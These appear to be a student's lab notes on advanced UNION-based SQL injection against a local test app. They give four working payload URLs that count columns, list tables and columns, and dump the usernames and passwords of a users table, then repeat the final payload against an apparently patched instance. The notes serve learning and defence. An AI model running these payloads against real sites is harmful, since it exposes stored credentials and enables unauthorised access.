
SQL INJECTION ADVANCE:
vulnerable:
1.Column:
localhost:3000/search-user?name=test%27 UNION SELECT NULL,NULL,NULL-- -


2.Database:
localhost:3000/search-user?name=test%27 UNION SELECT table_schema,table_name,NULL FROM information_schema.tables-- -


3.User:
localhost:3000/search-user?name=test%27 UNION SELECT column_name,NULL,NULL FROM information_schema.columns WHERE table_name=%27users%27-- -

4.actual data dump:
localhost:3000/search-user?name=test%27 UNION SELECT username,password,NULL FROM users-- -

SAFE:
localhost:3001/search-user?name=test%27 UNION SELECT username,password,NULL FROM users-- -
